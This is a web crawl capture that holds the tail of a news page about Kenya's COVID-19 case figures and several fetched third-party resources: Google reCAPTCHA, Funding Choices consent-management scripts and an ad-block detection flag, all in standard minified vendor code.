                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 18:32:01 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wRQrPnTE7W1wmaYv-bX73Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769614327525');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVr07zJCuNb3T2SL7rJCuzMgPn_JKMwWQqpfp5E4sEo7pZkxINzyXBK8RFhTtnEYijjaDA_TubMSPPcB-GeWsPe5xlDi2p_NzCktDGEr1Nays2WSRKgUxhVThKy5Y-0dmcD9If5?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5NjE0MzI2LDc5ODAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsOSw2XSxudWxsLDIsbnVsbCwiZW4iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwzXSwiaHR0cHM6Ly9qbWJhc2hhLmNvbS9rZW55YS1yZWNvcmRzLTEyNTktbmV3LWNvcm9uYS12aXJ1cy1jYXNhc2VzLWZpdmUtZGVhdGhzLyIsbnVsbCxbWzgsIms2MVBCam1rNk8wIl0sWzksImVuLVVTIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: 208
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.k61PBjmk6O0.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMztj-kAdg6DB63MlSG3pP52LjSptg/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22jmbasha.com\\\x22,\\\x22AKsRol_boJXUU4cGcbd-6SeLrANQJ2Op6lZsbFfBi3v6PGAuaicO_gDiwQ-DgXbwsRmSe-fUobrkUvxfUDrdZhar_LUjSUPKI2Rx-Zr7Sn5eAxhsc0IhQqK5NNRrlC-f3y9qrlO3RAKZIR3G4z56gX4sJiFGuLEM0w\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxU4iPIX8SNEDrw08kePaL0LGaY1MnEOxJFh9Lr9ZENv_syHGpBbCz8htlZ4vnEGZHTWryerxkL4TBwD1L6ba4bpYFI5r2Gj2Y6OsmDp98nqvFHfDhxW_4bz630RveCn80ww-vSt\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxW1KRV8lAF3Fz-k4q21sN9xiZZI-4wZPugg5K7u2E-x4fDVOTFAWXYtIwSyEwQinYL4PmNl62QpWxDSczUmG48dGKOauN9HxJZ7_LLDzAjGaRm2TshKp6ym3XUhqKcaxQcNen1H\\\x22\x5d,null,\x5bnull,\x5b7,9,6\x5d,null,2,null,\\\x22en\\\x22,null,null,null,null,null,3\x5d,null,\\\x22Privacy and cookie settings\\\x22,\\\x22Close\\\x22,null,null,null,\\\x22Managed by Google. Complies with IAB TCF. CMP ID: 300\\\x22\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXwEf9YWM9ojem7cwZmA1zSt1KJkWKorAFS-Tmt4fN_0g0D3a2LzV360js2OOvpAyhrGCoo4pOo9ZSbDGffVhPlesTzoSGJJP_BsOH_z3dipYsJSh4eejt-u_3SB6dfpFj4yfkW\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW13TVWxNCmxV4SrqaTS5ycqe9pFoCMyKNH0iG9BvuqDnrQkmFC6FP1m8GA2vIDW2nAeaiE_BFIoByP0pfFCcDUvOaB7aIzt5kKDJel6Gk2o8ABEynofdfrIWHCVFTu8gjpYl4E?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5NjE0MzI0LDUzODAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly9qbWJhc2hhLmNvbS9rZW55YS1yZWNvcmRzLTEyNTktbmV3LWNvcm9uYS12aXJ1cy1jYXNhc2VzLWZpdmUtZGVhdGhzLyIsbnVsbCxbWzgsIms2MVBCam1rNk8wIl0sWzksImVuLVVTIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: -231
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var QH=function(a){this.A=_.t(a)};_.u(QH,_.J);var RH=_.ed(QH);var SH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.dh(this.B.document,_.O(this.params,3),new _.Qg(_.Qk(this.j)))};SH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.eh(a);b=_.Od(b,4);_.ih(a,b)}a=_.Rk(this.j)?_.be(_.Rk(this.j)):new _.de;_.ee(a,9);_.F(a,4)!==1&&_.G(a,4,this.l===2||this.l===3?1:2);_.Fg(this.params,5)&&(b=_.O(this.params,5),_.hg(a,6,b));return a};var TH=function(){};TH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=RH(b);d=(new SH(a,c,_.A(c,_.Pk,2))).run();return e.return({ia:_.L(d)})})};_.Tk(8,new TH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.k61PBjmk6O0.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMztj-kAdg6DB63MlSG3pP52LjSptg/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxURIUmm0keyaA6xHEmVFMKDLrHLutds_qFoq-FvEu0QpNLuLliBz6yHSXE1BgNwv_R4QD9WF_LAwOUF2-hEhEmWT9US1VJjAe80Ql5f-VjPtsrTSzDoJCkTP-DAez-YSSL--8z1\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxU_LSubj0Bq1AFM5bQWnpMVgbOyop2wBNtaRb69uZj-zII6SOgM5h8Bk7_rC9OvQSZL4uLV81fl1nVF5JWRTDb8vpn_jFJutNRO5zpKz0UotvWZFBOjVg8tKNJOLLuRy1YYwLfZ\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22jmbasha.com\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVeulkebjHJ03XiPQsVcgjR7BabN1NMKE1C7j6D6SM0K6Dzt8mrmVMTLt9JAyeFUV3vARb1JbdVr-CtRkrbuoYfhWPA1eeut5T4ME1mGWDqCQpHP3-5JQbxNqJzJ6R8BUTMbdbk\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVCA3Iyd4QIz4DqLs6TLAnbrluC0CC0BJAkXT1GVqn2TpgKxMhUAAJYExfaUbIBnUt8m2m5cgjIRAFP5wdF2VYYvtH0l1h0ntVqVJduoBkbeex_6A-x9ZfBVhTzg93YMBUTY3y6cQPd1OzUapwAXb7dMelPrVvNA-vbELZqNs_fLCdX4xz9HspMPvU=/_/img/ad./iframe_ads.-NewStockAd-_468x100_-advertorial.
body_size: -1286
content:
window['39bb102f-87ed-4855-8782-cb570687da8a'] = true;